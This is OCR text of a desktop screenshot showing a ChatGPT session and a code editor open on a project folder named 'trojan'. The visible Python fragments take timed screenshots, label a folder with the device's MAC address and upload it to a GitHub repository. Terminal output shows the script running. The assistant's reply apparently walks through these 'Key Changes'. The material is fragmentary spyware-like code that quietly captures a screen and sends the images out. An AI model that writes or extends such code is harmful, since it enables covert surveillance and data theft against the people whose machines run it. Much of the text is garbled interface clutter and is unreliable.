 ChatGPT
chatgpt.com/c/678147dd-7488-800c-a5ce-da8749147005
16
tha YOUTUBE
Netflix
E-mail - jonas.janss...
WebUntis
ChatGPT
Mijn startpagina
All Bookmarks
ChatGPT
Canva
image generator
Explore GPTs
Projects
cloud project
Today
Screenshot Python Script
Install requests in venv
Yesterday
Domeinen .be Toegestaan?
Windows Education vs N
Certificate Storage Locations
Previous 7 Days
OPA Authentication Flow
Jonatan en betekenis duif
SecDevOps Samenvatting
WAF en netwerkinfrastructuur
Cryptografie en certificaten
Externalizing Authorization with
View plans
Unlimited access, team features,...
ChatGPT 4o mini
Share
JO
Copy code
"message": message,
"content": encoded_content,
}
if sha:
payload["sha"] = sha
response = requests.put(url, headers=headers, data=json.dumps(
if response.status_code in [200, 201]:
print(f"File '{upload_path}' uploaded successfully!")
else:
print(f"Failed to upload file: {response.status_code}")
print(response.json())
def main():
mac_address = get_mac_address()
folder_name = take_screenshots(duration=120)
upload_folder_to_github(folder_name, mac_address)
if __name__ == "__main__":
main()
Key Changes:
1. MAC Address in Folder Name: The folder name is now based on the MAC
address of the device (mac_address-screenshots).
2. Take Screenshots and Upload: take_screenshots function takes
screenshots as before, but now after the screenshots are taken, the script
Message ChatGPT
ChatGPT can make mistakes. Check important info.
?
File Edit Selection ···
trojan
EXPLORER
TROJAN
00-ff-90-2a-61-01-screensh...
info.py
screen.py
screenshotmodule.py
war.json
war.py
OUTLINE
TIMELINE
screen.py
info.py
screenshotmodule.py
screenshotmodule.py > ...
56 def upload_folder_to_github(folder_path, mac_address):
85 "content": encoded_content,
86 }
87 if sha:
88 payload["sha"] = sha
89
90 response = requests.put(url, headers=headers, data=json.dum
91
92 if response.status_code in [200, 201]:
93 print(f"File '{upload_path}' uploaded successfully!")
94 else:
95 print(f"Failed to upload file: {response.status_code}")
96 print(response.json())
97
98 def main():
99 mac_address = get_mac_address()
100 folder_name = take_screenshots(duration=10)
101 upload_folder_to_github(folder_name, mac_address)
102
103 if __name__ == "__main__":
104 main()
105
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_8.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_9.png
Traceback (most recent call last):
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 104, in <module>
main()
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 100, in main
folder_name = take_screenshots(duration=120)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "C:\Users\jonas\Desktop\trojan\screenshotmodule.py", line 52, in take_screenshots
time.sleep(interval)
KeyboardInterrupt
PS C:\Users\jonas\Desktop\trojan> python .\screenshotmodule.py
pillow not found. Installing...
Requirement already satisfied: pillow in c:\users\jonas\appdata\local\programs\python\python312\
lib\site-packages (11.1.0)
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_1.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_2.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_3.png
Screenshot saved as 00-ff-90-2a-61-01-screenshots\screenshot_4.png
0 0 0
Ln 104, Col 11 Spaces: 4 UTF-8 CRLF {} Python 3.12.7 64-bit Go Live
2
ENG
17:54
10/01/2025